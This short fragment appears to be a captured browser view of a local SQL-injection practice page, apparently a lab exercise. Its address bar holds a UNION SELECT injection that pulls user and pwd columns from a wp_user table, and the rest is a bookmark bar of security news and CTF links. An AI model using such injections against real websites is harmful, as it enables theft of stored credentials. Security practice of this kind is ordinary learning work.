 192.168.20.133/sql1.php?id=1
腾讯首页
不安全 | 192.168.20.133/sql1.php?id=1%20union%20select%20user,pwd%20from%20wp_user
应用 技术文章 GitHub Tuisec安全热点 Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf网站 »
sqli
it is the beginning